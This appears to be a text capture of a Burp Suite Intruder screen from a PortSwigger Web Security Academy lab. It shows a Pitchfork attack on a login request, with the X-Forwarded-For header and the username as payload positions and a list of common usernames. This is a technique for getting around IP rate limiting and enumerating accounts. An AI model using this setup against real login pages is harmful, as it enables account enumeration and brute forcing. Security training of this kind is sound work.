 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 4 × +
Pitchfork attack
Start attack
Target https://0a7f007903ace18b83229bfd007200b4.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a7f007903ace18b83229bfd007200b4.web-security-academy.net
3 Cookie: session=bbtewfvLTJMncwDldTkoPGjmrcYGfnTl
4 Content-Length: 65
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a7f007903ace18b83229bfd007200b4.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7f007903ace18b83229bfd007200b4.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22 X-Forwarded-For: §a§
23
24 username=§wiener§&password=aasdasdasdaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search
2 highlights 2 payload positions Length: 1121
Event log (2) All issues (271)
Memory: 355.4MB
Payloads
Payload position: 2 - wiener
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings